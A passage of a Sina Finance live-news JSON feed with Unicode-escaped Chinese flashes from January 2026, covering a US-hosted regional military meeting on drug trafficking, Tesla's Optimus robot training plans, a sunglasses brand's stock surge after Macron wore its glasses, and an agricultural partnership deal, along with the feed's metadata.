3c2\u8c0b\u957f\u8054\u5e2d\u4f1a\u8bae\u4e3b\u5e2d\u4e39\u00b7\u51ef\u6069\u6b63\u53ec\u96c6\u897f\u534a\u740334\u4e2a\u56fd\u5bb6\u7684\u519b\u65b9\u9ad8\u7ea7\u5b98\u5458\u4e3e\u884c\u4e00\u6b21\u201c\u7f55\u89c1\u201d\u4f1a\u8bae\u3002 ABC\u79f0\uff0c\u6839\u636e\u7f8e\u519b\u53c2\u8c0b\u957f\u8054\u5e2d\u4f1a\u8bae\u5411\u8be5\u5a92\u4f53\u63d0\u4f9b\u7684\u4e00\u4efd\u58f0\u660e\uff0c\u672c\u6b21\u4f1a\u8bae\u5b9a\u4e8e2\u670811\u65e5\u4e3e\u884c\uff0c\u201c\u6765\u81ea34\u4e2a\u56fd\u5bb6\u7684\u56fd\u9632\u90e8\u957f\u548c\u9ad8\u7ea7\u519b\u4e8b\u4ee3\u8868\u5c06\u53c2\u4f1a\uff0c\u4ee5\u589e\u8fdb\u5404\u56fd\u5bf9\u5171\u540c\u5b89\u5168\u4f18\u5148\u4e8b\u9879\u7684\u5171\u8bc6\uff0c\u5e76\u6df1\u5316\u533a\u57df\u5408\u4f5c\u3002\u201d\u58f0\u660e\u79f0\u3002 \u58f0\u660e\u8fd8\u79f0\uff0c\u4e0e\u4f1a\u56fd\u9632\u90e8\u95e8\u9886\u5bfc\u4eba\u5c06\u63a2\u8ba8\u591a\u9879\u8bae\u9898\u3002\u62a5\u9053\u8bf4\uff0c\u8fd9\u662f\u6b64\u7c7b\u4f1a\u8bae\u9996\u6b21\u88ab\u53ec\u5f00\uff0c\u4f1a\u8bae\u91cd\u70b9\u4f3c\u4e4e\u65e8\u5728\u52a0\u5f3a\u5728\u6253\u51fb\u201c\u6bd2\u54c1\u8d29\u8fd0\u548c\u72af\u7f6a\u7ec4\u7ec7\u201d\u4e0a\u7684\u5408\u4f5c\u3002 ABC\u63d0\u5230\uff0c\u6b64\u6b21\u4f1a\u8bae\u53ec\u5f00\u4e4b\u9645\uff0c\u7f8e\u56fd\u5728\u52a0\u52d2\u6bd4\u5730\u533a\u90e8\u7f72\u4e86\u6570\u5341\u5e74\u6765\u6700\u5927\u89c4\u6a21\u7684\u519b\u4e8b\u529b\u91cf\uff0c\u7f8e\u56fd\u5bf9\u6240\u8c13\u201c\u8d29\u6bd2\u8239\u201d\u53d1\u52a8\u8d85\u8fc735\u6b21\u88ad\u51fb\uff0c\u540c\u65f6\uff0c\u7279\u6717\u666e\u653f\u5e9c\u8fd8\u6b63\u805a\u7126\u4e8e\u683c\u9675\u5170\u5c9b\u3002 \u81ea\u53bb\u5e749\u6708\u521d\u4ee5\u6765\uff0c\u7f8e\u519b\u5728\u52a0\u52d2\u6bd4\u6d77\u548c\u4e1c\u592a\u5e73\u6d0b\u5bf9\u7f8e\u65b9\u6307\u79f0\u7684\u6240\u8c13\u201c\u8d29\u6bd2\u8239\u201d\u8fdb\u884c\u591a\u6b21\u6253\u51fb\uff0c\u8fc4\u4eca\u5df2\u81f4\u903e\u767e\u4eba\u6b7b\u4ea1\u3002\u7136\u800c\uff0c\u7f8e\u56fd\u653f\u5e9c\u5e76\u672a\u516c\u5e03\u4efb\u4f55\u53ef\u4ee5\u8bc1\u660e\u5176\u653b\u51fb\u76ee\u6807\u6d89\u6bd2\u7684\u8bc1\u636e\u3002\uff08\u73af\u7403\u7f51\uff09","multimedia":"","commentid":"live:finance-152-4634717:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-24 17:57:35","update_time":"2026-01-24 17:57:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-24\\\/doc-inhikzwt3939735.shtml\",\"docid\":\"nhikzwt3939735\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-24\/detail-inhikzwt3939735.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4634712,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7279\u65af\u62c9\u636e\u6089\u4e0b\u6708\u5f00\u59cb\u5728\u5965\u65af\u6c40\u5de5\u5382\u8bad\u7ec3\u64ce\u5929\u67f1\u673a\u5668\u4eba\u3011\u7279\u65af\u62c9\u4f3c\u4e4e\u6b63\u9010\u6e10\u5c06\u64ce\u5929\u67f1\u673a\u5668\u4eba\u6295\u5165\u5176\u5de5\u5382\u4f7f\u7528\uff0c\u800c\u5965\u65af\u6c40\u5de5\u5382\u5c06\u6210\u4e3a\u4e0b\u4e00\u4e2a\u57f9\u8bad\u57fa\u5730\u3002\u636e\u6d88\u606f\u4eba\u58eb\u900f\u9732\uff0c\u4e0a\u5468\uff0c\u5728\u4e00\u6b21\u5458\u5de5\u5927\u4f1a\u4e0a\uff0c\u7279\u65af\u62c9\u5411\u5458\u5de5\u900f\u9732\uff0c\u516c\u53f8\u8ba1\u5212\u5728\u5965\u65af\u6c40\u8d85\u7ea7\u5de5\u5382\u5f00\u59cb\u6536\u96c6\u6570\u636e\uff0c\u4ee5\u8bad\u7ec3\u5176\u4eba\u5f62\u673a\u5668\u4eba\u3002\u8be5\u516c\u53f8\u8868\u793a\uff0c\u6b63\u8ba1\u5212\u5bf9\u64ce\u5929\u67f1\u8fdb\u884c\u8bad\u7ec3\uff0c\u4ee5\u4f7f\u5176\u80fd\u591f\u5728\u8fd9\u5ea7\u4f4d\u4e8e\u5f97\u514b\u8428\u65af\u5dde\u7684\u5de5\u5382\u91cc\u5f00\u5c55\u5de5\u4f5c\uff0c\u5e76\u8865\u5145\u8bf4\u8ba1\u5212\u4e8e 2 \u6708\u5f00\u59cb\u8fd9\u9879\u5de5\u4f5c\u3002","multimedia":"","commentid":"live:finance-152-4634712:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-24 17:37:35","update_time":"2026-01-24 17:37:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"tsla\",\"key\":\"\\u7279\\u65af\\u62c9\"},{\"market\":\"cn\",\"symbol\":\"sz300024\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30590\",\"key\":\"\\u673a\\u5668\\u4eba\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-24\\\/doc-inhikzwy2554315.shtml\",\"docid\":\"nhikzwy2554315\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"},{"id":"202","name":"\u539f\u521b"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-24\/detail-inhikzwy2554315.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4634711,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9a6c\u514b\u9f99\u540c\u6b3e\u592a\u9633\u955c\u7206\u706b\uff0c\u773c\u955c\u54c1\u724c\u6bcd\u516c\u53f8\u80a1\u4ef73\u5929\u5185\u6da8\u8d8560%\u3011\u65e5\u524d\uff0c\u6cd5\u56fd\u603b\u7edf\u9a6c\u514b\u9f99\u5728\u745e\u58eb\u8fbe\u6c83\u65af\u4e16\u754c\u7ecf\u6d4e\u8bba\u575b\u5e74\u4f1a\u65f6\u56e0\u773c\u90e8\u4e0d\u9002\uff0c\u4f69\u6234\u592a\u9633\u955c\u51fa\u5e2d\u4f17\u591a\u573a\u5408\uff0c\u5f15\u53d1\u7f51\u7edc\u70ed\u8bae\u3002\u9a6c\u514b\u9f99\u7684\u8fd9\u6b3e\u592a\u9633\u955c\u610f\u5916\u8d70\u7ea2\uff0c\u53d7\u6b64\u5f71\u54cd\uff0c\u8be5\u54c1\u724c\u773c\u955c\u7684\u610f\u5927\u5229\u6bcd\u516c\u53f8iVision Tech\u80a1\u4ef7\u57283\u5929\u65f6\u95f4\u5185\u6da8\u8d8560%\u3002\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e21\u65e5\u5728\u51fa\u5e2d\u4e16\u754c\u7ecf\u6d4e\u8bba\u575b\u5e74\u4f1a\u65f6\u5bf9\u6b64\u8fd8\u8c03\u4f83\u4e86\u4e00\u756a\uff1a\u201c\u6211\u6628\u5929\uff0820\u65e5\uff09\u770b\u9a6c\u514b\u9f99\u6234\u7740\u90a3\u526f\u5e05\u6c14\u7684\u592a\u9633\u955c\uff0c\u5230\u5e95\u53d1\u751f\u4e86\u4ec0\u4e48\uff1f\u201d\u636e\u4e86\u89e3\uff0c\u9a6c\u514b\u9f99\u4f69\u6234\u7684\u58a8\u955c\u6765\u81ea\u6cd5\u56fd\u7684\u4e00\u4e2a\u9ad8\u7aef\u5c0f\u4f17\u54c1\u724c\u3002\u8fd9\u4e00\u54c1\u724c\u540e\u6765\u88ab\u4e00\u5bb6\u610f\u5927\u5229\u773c\u955c\u516c\u53f8\u6536\u8d2d\u3002\u8be5\u54c1\u724c\u5b98\u7f51\u572820\u65e5\u534a\u5929\u8bbf\u95ee\u91cf\u8fbe\u52305\u4e07\u4eba\u6b21\uff0c\u7f51\u7ad9\u51fa\u73b0\u591a\u6b21\u762b\u75ea\u3002\u8fd9\u4e00\u54c1\u724c\u539f\u672c\u4e00\u5e74\u53ea\u80fd\u552e\u51fa\u7ea6200\u526f\u592a\u9633\u955c\uff0c\u800c\u5728\u8d70\u7ea2\u540e\uff0c24\u5c0f\u65f6\u9500\u91cf\u5c31\u8fbe\u5230\u5168\u5e74\u6c34\u5e73\u3002\uff08\u592e\u89c6\u8d22\u7ecf\uff09","multimedia":"","commentid":"live:finance-152-4634711:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-24 17:34:54","update_time":"2026-01-24 17:34:54","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-24\\\/doc-inhikzwy2553284.shtml\",\"docid\":\"nhikzwy2553284\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"69749443-6F37D164-1DC8165F5-929-8FC","comment_mid":"0","channel":"live","newsid":"finance-152-4634711","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-24 17:43:31","agree":"0","score":"5","hot":"0","against":"1769247811","length":"20","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7994435061","nick":"\u7528\u62377994435061","usertype":"financeapp","content":"\u770b\u6765\u65e0\u8bba\u54ea\u91cc\u90fd\u662f\u8111\u6b8b\u7c89\u4e00\u5927\u5806\u5440[\u8fa3\u773c\u775b]","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62377994435061&area=&wb_user_id=7994435061&withMobile=&followers_count=1&wb_description=&client_port=41756&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769247811&city_code=CN44190000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u65b0\u6d6a\u7f51\u53cb","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"1106","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-24\/detail-inhikzwy2553284.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4634703,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5927\u5317\u519c\u96c6\u56e2\u4e0e\u56fd\u6295\u751f\u7269\u3001\u5317\u4eac\u5316\u5de5\u5927\u5b66\u8fbe\u6210\u6218\u7565\u5408\u4f5c\u3011\u65e5\u524d\uff0c\u5927\u5317\u519c\u96c6\u56e2\u4e0e\u56fd\u6295\u751f\u7269\u79d1\u6280\u6295\u8d44\u6709\u9650\u516c\u53f8\u3001\u5317\u4eac\u5316\u5de5\u5927\u5b66\u6b63\u5f0f\u7b7e\u7f72\u201c\u7eff\u8272\u5316\u5b66\u54c1\u4e0e\u86cb\u767d\u8026\u5408\u8054\u4ea7\u6218\u7565\u5408\u4f5c\u201d\u534f\u8bae\u3002\u672c\u6b21\u4e09\u65b9\u5408\u4f5c\u65e8\u5728\u6574\u5408\u4f01\u4e1a\u5e02\u573a\u4f18\u52bf\u3001\u8d44\u672c\u529b\u91cf\u4e0e\u9ad8\u6821\u79d1\u7814\u80fd\u529b\uff0c\u56f4\u7ed5\u529f\u80fd\u6027\u83cc\u4f53\u86cb\u767d\u3001\u5fae\u751f\u7269\u53d1\u9175\u9972\u6599\u3001\u9972\u7528\u6c28\u57fa\u9178\u7b49\u65b9\u5411\uff0c\u5f00\u5c55\u6280\u672f\u7814\u53d1\u3001\u6210\u679c\u8f6c\u5316\u4e0e\u4ea7\u4e1a\u5316\u793a\u8303\uff0c\u5171\u540c\u6784\u5efa\u4ea7\u5b66\u7814\u7528\u6df1\u5ea6\u878d\u5408\u7684\u521b\u65b0\u4f53\u7cfb\uff0c\u4e3a\u6211\u56fd\u9972\u6599\u884c\u4e1a\u63d0\u4f9b\u53ef\u590d\u5236\u3001\u53ef\u63a8\u5e7f\u7684\u6280\u672f\u4e0e\u4ea7\u4e1a\u6a21\u5f0f\u3002","multimedia":"","commentid":"live:finance-152-4634703:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-24 17:19:50","update_time":"2026-01-24 17:19:50","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002385\",\"key\":\"\\u5927\\u5317\\u519c\"},{\"market\":\"fund\",\"symbol\":\"000746\",\"key\":\"\\u5316\\u5de5\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-24\\\/doc-inhikzww0053786.shtml\",\"docid\":\"nhikzww0053786\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-24\/detail-inhikzww0053786.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":41,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":41,"totalNum":402,"pName":"page","page":"1"},"max_id":4634742,"min_id":4634703,"survey_id":[]}}}});}catch(e){};